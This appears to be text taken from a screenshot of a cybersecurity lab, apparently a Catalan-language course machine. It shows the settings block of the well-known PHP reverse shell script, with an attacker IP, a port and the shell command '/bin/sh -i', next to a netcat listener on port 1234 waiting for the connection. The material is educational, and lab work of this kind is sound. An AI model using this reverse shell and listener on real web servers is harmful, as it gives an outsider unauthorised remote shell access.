 ~/PePS/php-reverse-shell.php - Mousepad
Fitxer Edita Cerca Visualitza Document Ajuda
php-reverse-base64 × php-reverse-shell.php ×
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.42';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
usuari2@CIBER-
Fitxer Accions Edita Vista Ajuda
usuari2@CIBER-07:~$ nc -v -n -l -p 1234